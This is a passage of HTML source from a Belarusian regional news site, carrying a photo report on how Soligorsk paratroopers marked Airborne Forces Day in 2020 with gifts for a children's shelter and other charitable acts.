      C56.1,459,51,453.9,51,446.25V229.5h53.55C102,237.15,102,247.35,102,255c0,84.15,68.85,153,153,153c84.15,0,153-68.85,153-153

      c0-7.65,0-17.85-2.55-25.5H459v216.75c0,7.65-5.1,12.75-12.75,12.75H63.75z M459,114.75c0,7.65-5.1,12.75-12.75,12.75h-51

      c-7.65,0-12.75-5.1-12.75-12.75v-51c0-7.65,5.1-12.75,12.75-12.75h51C453.9,51,459,56.1,459,63.75V114.75z"></path>

                </g>

              </svg></a>

         <a href="https://www.facebook.com/soligorsk.news/" target="_blank">

              <svg id="fb" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">

                <g id="XMLID_834_">

                  <path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064								c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996								V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545								C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703								c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path>

                </g>

              </svg></a>

              <a href="https://vk.com/soligorsknews" target="_blank">

              <svg id="vk" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 304.36 304.36" style="enable-background:new 0 0 304.36 304.36;" xml:space="preserve">

                <g id="XMLID_1_">

                  <path id="XMLID_807_" style="fill-rule:evenodd;clip-rule:evenodd;" d="M261.945,175.576c10.096,9.857,20.752,19.131,29.807,29.982								c4,4.822,7.787,9.798,10.684,15.394c4.105,7.955,0.387,16.709-6.746,17.184l-44.34-0.02c-11.436,0.949-20.559-3.655-28.23-11.474								c-6.139-6.253-11.824-12.908-17.727-19.372c-2.42-2.642-4.953-5.128-7.979-7.093c-6.053-3.929-11.307-2.726-14.766,3.587								c-3.523,6.421-4.322,13.531-4.668,20.687c-0.475,10.441-3.631,13.186-14.119,13.664c-22.414,1.057-43.686-2.334-63.447-13.641								c-17.422-9.968-30.932-24.04-42.691-39.971C34.828,153.482,17.295,119.395,1.537,84.353C-2.01,76.458,0.584,72.22,9.295,72.07								c14.465-0.281,28.928-0.261,43.41-0.02c5.879,0.086,9.771,3.458,12.041,9.012c7.826,19.243,17.402,37.551,29.422,54.521								c3.201,4.518,6.465,9.036,11.113,12.216c5.142,3.521,9.057,2.354,11.476-3.374c1.535-3.632,2.207-7.544,2.553-11.434								c1.146-13.383,1.297-26.743-0.713-40.079c-1.234-8.323-5.922-13.711-14.227-15.286c-4.238-0.803-3.607-2.38-1.555-4.799								c3.564-4.172,6.916-6.769,13.598-6.769h50.111c7.889,1.557,9.641,5.101,10.721,13.039l0.043,55.663								c-0.086,3.073,1.535,12.192,7.07,14.226c4.43,1.448,7.35-2.096,10.008-4.905c11.998-12.734,20.561-27.783,28.211-43.366								c3.395-6.852,6.314-13.968,9.143-21.078c2.096-5.276,5.385-7.872,11.328-7.757l48.229,0.043c1.43,0,2.877,0.021,4.262,0.258								c8.127,1.385,10.354,4.881,7.844,12.817c-3.955,12.451-11.65,22.827-19.174,33.251c-8.043,11.129-16.645,21.877-24.621,33.072								C252.26,161.544,252.842,166.697,261.945,175.576L261.945,175.576z M261.945,175.576"></path>

                </g>

              </svg></a>
			  <!-- <a href="https://plus.google.com/communities/111944761559733642382?sqinv=RnJSLU1UeWpBc0VpbXF4YWl3anVuZnpYMkYyeWd3" target="_blank">

              <svg id="gplus" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="475.092px" height="475.092px" viewbox="0 0 475.092 475.092" style="enable-background:new 0 0 475.092 475.092;" xml:space="preserve">

                <path d="M273.372,302.498c-5.041-6.762-10.608-13.045-16.7-18.842c-6.091-5.804-12.183-11.088-18.271-15.845							c-6.092-4.757-11.659-9.329-16.702-13.709c-5.042-4.374-9.135-8.945-12.275-13.702c-3.14-4.757-4.711-9.61-4.711-14.558							c0-6.855,2.19-13.278,6.567-19.274c4.377-5.996,9.707-11.799,15.986-17.417c6.28-5.617,12.559-11.753,18.844-18.415							c6.276-6.665,11.604-15.465,15.985-26.412c4.373-10.944,6.563-23.458,6.563-37.542c0-16.75-3.713-32.835-11.136-48.25							c-7.423-15.418-17.89-27.412-31.405-35.976h38.54L303.2,0H178.441c-17.699,0-35.498,1.906-53.384,5.72							c-26.453,5.9-48.723,19.368-66.806,40.397C40.171,67.15,31.129,90.99,31.129,117.637c0,28.171,10.138,51.583,30.406,70.233							c20.269,18.649,44.585,27.978,72.945,27.978c5.71,0,12.371-0.478,19.985-1.427c-0.381,1.521-1.043,3.567-1.997,6.136							s-1.715,4.62-2.286,6.14c-0.57,1.521-1.047,3.375-1.425,5.566c-0.382,2.19-0.571,4.428-0.571,6.71							c0,12.563,6.086,26.744,18.271,42.541c-14.465,0.387-28.737,1.67-42.825,3.86c-14.084,2.19-28.833,5.616-44.252,10.28							c-15.417,4.661-29.217,11.42-41.396,20.27c-12.182,8.854-21.317,19.366-27.408,31.549C3.533,361.559,0.01,374.405,0.01,386.017							c0,12.751,2.857,24.314,8.565,34.69c5.708,10.369,13.035,18.842,21.982,25.406c8.945,6.57,19.273,12.083,30.978,16.562							c11.704,4.47,23.315,7.659,34.829,9.562c11.516,1.903,22.888,2.854,34.119,2.854c51.007,0,90.981-12.464,119.909-37.397							c26.648-23.223,39.971-50.062,39.971-80.517c0-10.855-1.57-20.984-4.712-30.409C282.51,317.337,278.42,309.254,273.372,302.498z							M163.311,198.722c-9.707,0-18.937-2.475-27.694-7.426c-8.757-4.95-16.18-11.374-22.27-19.273							c-6.088-7.898-11.418-16.796-15.987-26.695c-4.567-9.896-7.944-19.792-10.135-29.692c-2.19-9.895-3.284-19.318-3.284-28.265							c0-18.271,4.854-33.974,14.562-47.108c9.705-13.134,23.411-19.701,41.112-19.701c12.563,0,23.935,3.899,34.118,11.704							c10.183,7.804,18.177,17.701,23.984,29.692c5.802,11.991,10.277,24.407,13.417,37.257c3.14,12.847,4.711,24.983,4.711,36.403							c0,19.036-4.139,34.317-12.419,45.833C195.144,192.964,181.775,198.722,163.311,198.722z M242.251,413.123							c-5.23,8.949-12.319,15.94-21.267,20.981c-8.946,5.048-18.509,8.758-28.693,11.14c-10.183,2.385-20.889,3.572-32.12,3.572							c-12.182,0-24.27-1.431-36.258-4.284c-11.99-2.851-23.459-7.187-34.403-12.991c-10.944-5.8-19.795-13.798-26.551-23.982							c-6.757-10.184-10.135-21.744-10.135-34.69c0-11.419,2.568-21.601,7.708-30.55c5.142-8.945,11.709-16.084,19.702-21.408							c7.994-5.332,17.319-9.713,27.979-13.131c10.66-3.433,20.937-5.808,30.833-7.139c9.895-1.335,19.985-1.995,30.262-1.995							c6.283,0,11.043,0.191,14.277,0.567c1.143,0.767,4.043,2.759,8.708,5.996s7.804,5.428,9.423,6.57							c1.615,1.137,4.567,3.326,8.85,6.563c4.281,3.237,7.327,5.661,9.135,7.279c1.803,1.618,4.421,4.045,7.849,7.279							c3.424,3.237,5.948,6.043,7.566,8.422c1.615,2.378,3.616,5.28,5.996,8.702c2.38,3.433,4.043,6.715,4.998,9.855							c0.948,3.142,1.854,6.567,2.707,10.277c0.855,3.72,1.283,7.569,1.283,11.57C250.105,393.713,247.487,404.182,242.251,413.123z"></path>

                <polygon points="401.998,73.089 401.998,0 365.449,0 365.449,73.089 292.358,73.089 292.358,109.636 365.449,109.636 							365.449,182.725 401.998,182.725 401.998,109.636 475.081,109.636 475.081,73.089 		"></polygon>

              </svg></a> --> <a href="https://twitter.com/Sol_NEWS_1958" target="_blank">

              <svg id="tw" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">

                <g id="XMLID_826_">

                  <path id="XMLID_827_" d="M302.973,57.388c-4.87,2.16-9.877,3.983-14.993,5.463c6.057-6.85,10.675-14.91,13.494-23.73               c0.632-1.977-0.023-4.141-1.648-5.434c-1.623-1.294-3.878-1.449-5.665-0.39c-10.865,6.444-22.587,11.075-34.878,13.783                c-12.381-12.098-29.197-18.983-46.581-18.983c-36.695,0-66.549,29.853-66.549,66.547c0,2.89,0.183,5.764,0.545,8.598                C101.163,99.244,58.83,76.863,29.76,41.204c-1.036-1.271-2.632-1.956-4.266-1.825c-1.635,0.128-3.104,1.05-3.93,2.467               c-5.896,10.117-9.013,21.688-9.013,33.461c0,16.035,5.725,31.249,15.838,43.137c-3.075-1.065-6.059-2.396-8.907-3.977               c-1.529-0.851-3.395-0.838-4.914,0.033c-1.52,0.871-2.473,2.473-2.513,4.224c-0.007,0.295-0.007,0.59-0.007,0.889               c0,23.935,12.882,45.484,32.577,57.229c-1.692-0.169-3.383-0.414-5.063-0.735c-1.732-0.331-3.513,0.276-4.681,1.597               c-1.17,1.32-1.557,3.16-1.018,4.84c7.29,22.76,26.059,39.501,48.749,44.605c-18.819,11.787-40.34,17.961-62.932,17.961                c-4.714,0-9.455-0.277-14.095-0.826c-2.305-0.274-4.509,1.087-5.294,3.279c-0.785,2.193,0.047,4.638,2.008,5.895                c29.023,18.609,62.582,28.445,97.047,28.445c67.754,0,110.139-31.95,133.764-58.753c29.46-33.421,46.356-77.658,46.356-121.367                c0-1.826-0.028-3.67-0.084-5.508c11.623-8.757,21.63-19.355,29.773-31.536c1.237-1.85,1.103-4.295-0.33-5.998               C307.394,57.037,305.009,56.486,302.973,57.388z"></path>

                </g>

              </svg></a></div>

          <div class="header-social__caption">
            <h4>Информационно-новостной портал<br>Солигорского региона</h4>
          </div>
        </div>
        <div class="header__gInfo">
        	<div class="header__gInfo-dollar">
        	<span>$ </span>		</div>
        	<div class="header__gInfo-euro">
           <span>&euro; 2.2763</span>        	</div>
       		<div class="header__gInfo-weather">
       		       		<span class="header__gInfo-city">Солигорск</span>
       		<span class="header__gInfo-weatherIcon">
       			<img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/weather/04d.png">       		</span>
       		<span class="header__gInfo-temp">
       			<span>+1 &deg;С</span>       		</span>
       		</div>
       		<div class="header__date">
       			<span class="header__gInfo-day">Вторник, 27 января 2026</span>
       		</div>
        </div>
		   <div class="header__search">
	<form method="get" id="searchform" class="search-form" action="https://soligorsk-news.by" _lpchecked="1">
		
		<fieldset>
		<input type="text" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s"  required value="" placeholder="Поиск по сайту"  />
		<input id="search-image" class="sbutton" type="submit" value="" />
		</fieldset>
	</form>
	<!-- <a href="https://www.youtube.com/channel/UCcEgG1RzLUvoaGvn4s4_1JA" class="header__videoLink" target="_blank">

	</a> -->
</div>		    
      </div>
    </div>
    <div id="vkme">
    <div class="wrapper"><a href="https://vk.com/soligorsknews" target="_blank"></a>
        <a href="https://soligorsk-news.by/events" target="_blank"></a>
        <a href="https://soligorsk-news.by/afisha" target="_blank"></a>
    </div>
  </div>
  </header>


        <div id="content">

        <div class="wrapper">

            <div class="left__content">

                <div class="breadcrumb">

                    <ul>

                        
                    </ul>

                </div>

            </div>

            <div class="sidebar"><a href="#offer" class="sidebar__offer">Предложить новость</a></div>

        </div>

        <div class="wrapper">

        <div class="news__container">
		

        <div class="news__mainImage">

            <img class="news__topImage" src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/08/%D0%B2%D0%B4%D0%B24.jpg?fit=1320%2C425&ssl=1">

            <div class="businessNews__item-overlay" style="background: rgba(20, 66, 26,0.77);"></div>

            <div class="news__wrap">

                <div class="news__container-date">

                    <span>2 августа 2020</span>

                    <span>1:41</span>

                    <span>5916</span>

                </div>

                <h3>День десантника в Солигорске: добрые традиции! ФОТОФАКТ.</h3>

                <div class="news__container-author">

                    <span>Автор: Эдуард Кидяев. Автор статьи: Светлана Архипова.</span>

                </div>

            </div>

        </div>

        
                    
                    <div class="news__wrap">

                        <p class="news__wrap-underText"><strong>Воздушно-десантные войска относятся к элитным, и в этом году их представители отмечали 2 августа 90-летний юбилей. Было что вспомнить об армейской службе солигорским десантникам. А свою элитность ребята в синих беретах вот уже седьмой год подряд доказывают не словом, а делом. Солигорские десантники показывают пример, как благородное братство может отмечать свой праздник.</strong></p>

                        <div class="news__wrap-underImage">

                            <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/08/%D0%B2%D0%B4%D0%B25.jpg?fit=271%2C392&ssl=1" alt="" />
                        </div>

                    </div>

                
            
                    <div class="news__wrap">

                        <p>Началось все в 2014 году, когда солигорские десантники посетили с подарками социально-педагогический центр (детский приют). Ребята были тронуты тем, как приняли их внимание детишки. И каждый год все больше десантников присоединялось в праздник к благородным акциям. Инициативу ребят поддержали их сослуживцы в других городах. Она получила название &#171;День ВДВ здорового человека&#187;.<br>

<br>В этом году в повестке дня был уже традиционный визит в социально-педагогический центр, которому десантники подарили огромный батут для детишек, временно находящихся в СПЦ. Не обошлось без подарков и сладостей. Конечно же, ребята из приюта по достоинству оценили такое внимание и очень благодарны своим дарителям. А помните, как в прошлом году все местные СМИ писали о Валерии Сливец, которой помогали ребята. В этот раз десантники снова посетили свою старую знакомую, подарив ей игрушки и оказав ее семье материальную помощь.<br>

<br>2 августа также отмечается в православной традиции день Пророка Ильи, который считается покровителем представителей воздушно-десантных войск. Этот праздник совпадает с днем ВДВ. В начале улицы Набережной, возле строящегося храма Святой Варвары, в честь 90-летия ВДВ была заложена часовня Пророка Илии. Праздник продолжился благотворительной ярмаркой, концертами, различными торжественными мероприятиями. Десантники, как обычно, оказались на высоте.<br>

<br><strong>Традиция совершать в день ВДВ добрые дела будет продолжаться и далее</strong><br></p>

                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/08/%D0%B2%D0%B4%D0%B21-0.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/08/%D0%B2%D0%B4%D0%B21-1.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/08/%D0%B2%D0%B4%D0%B21-2.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/08/%D0%B2%D0%B4%D0%B21-3.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/08/%D0%B2%D0%B4%D0%B21-4.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/08/%D0%B2%D0%B4%D0%B21-13.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/08/%D0%B2%D0%B4%D0%B21-5.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/08/%D0%B2%D0%B4%D0%B21-6.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/08/%D0%B2%D0%B4%D0%B21-12.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/08/%D0%B2%D0%B4%D0%B21-7.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/08/%D0%B2%D0%B4%D0%B21-9.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/08/%D0%B2%D0%B4%D0%B21-8.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/08/%D0%B2%D0%B4%D0%B21-11.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/08/%D0%B2%D0%B4%D0%B21-10.jpg?fit=1062%2C730&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap">

                        <p><strong>Отдел новостей <span style="color: #800000;">&#171;СОЛИГОРСК &#8212; НОВОСТИ&#187;</span>.</strong></p>

                    </div>

                
            
        
        <div class="news__uContent">

            <div class="news__copyright">

                &copy;Информационный отдел<br>

                "Солигорск - Новости"<br>

            </div>

            <div class="social-sharing">



                <div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="vkontakte,facebook,twitter,google,odnoklassniki" data-user="800521149"></div>

            </div>

        </div>

    
    </div>

    </div>

    <div class="news__wrap-related">

        <div class="news__related">
		

		

            <div class="news__item-biggest">

                    <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%B4%D0%B6%D0%B8%D0%BB%D0%B82.jpg?fit=472%2C329&ssl=1">

                    <div class="businessNews__item-overlay" style="background: rgba(0, 51, 107,0.55);"></div>

                    <a href="https://soligorsk-news.by/v-soligorske-na-avtocentre-dzhili-proshel-prazdnik-dlja-detej-fotofakt/" class="news__caption-biggest">

                        <h3>В Солигорске на автоцентре «Джили» прошел праздник для детей. ФОТОФАКТ</h3></a>

                    <div class="news__addInfo">

                        <div class="news__date"><span>1 июня 2021</span></div>

                        <div class="news__time-biggest"><span>18:06</span></div>

                        <div class="news__author"><span>Эдуард Кидяев</span></div>

                    </div>

                    <div class="news__buttons">

                        <div class="news__comments-value">
						
											</div>
						<a href=".news__item_biggest-firstMore" class="news__showMore fastView"><span>Быстрый просмотр</span></a>
                       

                    </div>

                    <div class="mfp-hide news__item_biggest-more news__item_biggest-firstMore">

                        <div class="news__bMore-image">

                            <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/06/%D0%B4%D0%B6%D0%B8%D0%BB%D0%B83.jpg?fit=960%2C580&ssl=1" alt="">

                            <span class="news__bMore-photoAuthor"></span>

                            <div class="news__bMore-author">

                                <div class="news__bMore-authorAvatar"><img alt='' src='https://secure.gravatar.com/avatar/54fbe1921f02083629390429ea808836074b7dbef9b0d9698ab3037e81509cf7?s=50&#038;d=mm&#038;r=r' srcset='https://secure.gravatar.com/avatar/54fbe1921f02083629390429ea808836074b7dbef9b0d9698ab3037e81509cf7?s=100&#038;d=mm&#038;r=r 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></div>

                                <div class="news__bMore-authorInfo">

                                    <span>Эдуард Кидяев</span>

                                    <span>Автор статьи</span>

                                </div>

                            </div>

                        </div>

                        <div class="news__bMore-content">

                            <h3>В Солигорске на автоцентре «Джили» прошел праздник для детей. ФОТОФАКТ</h3>

                            <div class="news__more">

                                
                                <a href="https://soligorsk-news.by/news/"  class="news__category"><span>Новости</span></a>

                                <span class="news__time">18:06</span>

                            </div>

                            <div class="news__bMore-info"><blockquote><p>Для приглашенных на праздник ребятишек выступила агитбригада отряда ЮИД из Гимназии №2, а еще работали интерактивные площадки.</blockquote><strong>В рамках специального комплексного мероприятия «Внимание – дети!», а также Международного Дня защиты детей в Солигорске Управление ГАИ Минской области совместно с автоцентром «Джили» было организовано профилактическое мероприятие. А чтобы детям оно было не только полезно, но и интересно, его провели в игровой форме.</strong></div>

                            <a href="https://soligorsk-news.by/v-soligorske-na-avtocentre-dzhili-proshel-prazdnik-dlja-detej-fotofakt/" class="news__bMore-readMore">Читать дальше</a>

                        </div>

                    </div>

                    </div><div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/v-soligorske-projdet-tradicionnyj-konkurs-krasoty-i-talanta-prygazhunja-saligorshchyny-2024/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2019/10/korona1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/v-soligorske-projdet-tradicionnyj-konkurs-krasoty-i-talanta-prygazhunja-saligorshchyny-2024/" class="news__caption">

                        <h3>В Солигорске пройдет традиционный конкурс красоты и таланта «Прыгажуня Салiгоршчыны-2024»</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/"  class="news__category"><span>Новости</span></a>

                        <span class="news__time">15:15</span>

                    </div>



                    </div>

                <div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/neobychnaja-skulptura-pojavilas-vozle-soligorska-fotofakt/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/12/vik1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/neobychnaja-skulptura-pojavilas-vozle-soligorska-fotofakt/" class="news__caption">

                        <h3>Необычная скульптура появилась возле Солигорска. ФОТОФАКТ.</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                        <span class="news__time">1:46</span>

                    </div>



                    </div>

                <div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/kak-soligorsk-otmetil-den-pobedy-vozlozhenie-cvetov-na-memorialnom-komplekse-skorbjashhaja-mat/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2023/05/memor1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/kak-soligorsk-otmetil-den-pobedy-vozlozhenie-cvetov-na-memorialnom-komplekse-skorbjashhaja-mat/" class="news__caption">

                        <h3>Как Солигорск отметил День Победы. Возложение цветов на мемориальном комплексе «Скорбящая мать».</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/"  class="news__category"><span>Новости</span></a>

                        <span class="news__time">18:48</span>

                    </div>



                    </div>

                
        </div>

    </div>
    
    </div>
	

  <footer>
    <div class="wrapper"><a href="https://soligorsk-news.by" class="footer__logo"><img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/footerlogo.png"></a>
      <div class="footer__description">
        <h2>Информационно-новостной портал<br>Солигорского региона</h2>
        <h3>ТЕХНИЧЕСКАЯ ПОДДЕРЖКА</h3>
        <p>Для связи с технической поддержкой портала<br>"Солигорск-Новости", Вы можете обратиться<br>к нам по электронной почте -<br><a href="mailto:kidzaev@gmail.com ">kidzaev@gmail.com</a></p>
        <p>Поддержка по объявлениям:<br><a href="tel:+375445921915">+375 (44) 592-19-15 (Vel)</a></p>
      </div>
      <div class="footer__contacts">
        <p>&copy; "Солигорск Новости", 2022. Информационно-новостной портал Солигорского региона "Солигорск Новости". Полное<br> копирование любых материалов сайта возможно только с указанием прямой, индексируемой ссылки на<br> материал или на первоисточник. Телефон:<br>+375 (44) 592-19-15. <br>Размещение рекламы: +375 (44) 592-19-15. </p>
        <h3>КОНТАКТНАЯ ИНФОРМАЦИЯ</h3>
        <p>АДРЕС: Республика Беларусь, Минская область, 223710; г. Солигорск, ул. Козлова, 41.<br>ВРЕМЯ РАБОТЫ РЕДАКЦИИ: Понедельник-Суббота с 8.00 до 20.00. Выходной:<br>воскресенье.ТЕЛЕФОН: <a href="tel:+375445921915">+375 (44) 592-19-15 (A1)</a>,<br>E-mail: <a href="mailto:ed.kidzaev@bk.ru">ed.kidzaev@bk.ru</a> | <a href="mailto:kidzaev@gmail.com ">kidzaev@gmail.com</a></p>
        <div class="header-social">
          <div class="header-social__links"><a href="https://www.instagram.com/soligorsk_news_by/" target="_blank">
              <svg version="1.1" id="inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">
                <g id="XMLID_834_">
                  <path d="M459,0H51C22.95,0,0,22.95,0,51v408c0,28.05,22.95,51,51,51h408c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z
       M255,153c56.1,0,102,45.9,102,102c0,56.1-45.9,102-102,102c-56.1,0-102-45.9-102-102C153,198.9,198.9,153,255,153z M63.75,459
      C56.1,459,51,453.9,51,446.25V229.5h53.55C102,237.15,102,247.35,102,255c0,84.15,68.85,153,153,153c84.15,0,153-68.85,153-153
      c0-7.65,0-17.85-2.55-25.5H459v216.75c0,7.65-5.1,12.75-12.75,12.75H63.75z M459,114.75c0,7.65-5.1,12.75-12.75,12.75h-51
      c-7.65,0-12.75-5.1-12.75-12.75v-51c0-7.65,5.1-12.75,12.75-12.75h51C453.9,51,459,56.1,459,63.75V114.75z"></path>
                </g>
              </svg></a>
         <a href="https://www.facebook.com/soligorsk.news/" target="_blank">
              <svg id="fb" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">
                <g id="XMLID_834_">
                  <path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064               c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996               V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545               C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703                c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path>
                </g>
              </svg></a>
              <a href="https://vk.com/soligorsknews" target="_blank">
              <svg id="vk" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 304.36 304.36" style="enable-background:new 0 0 304.36 304.36;" xml:space="preserve">
                <g id="XMLID_1_">
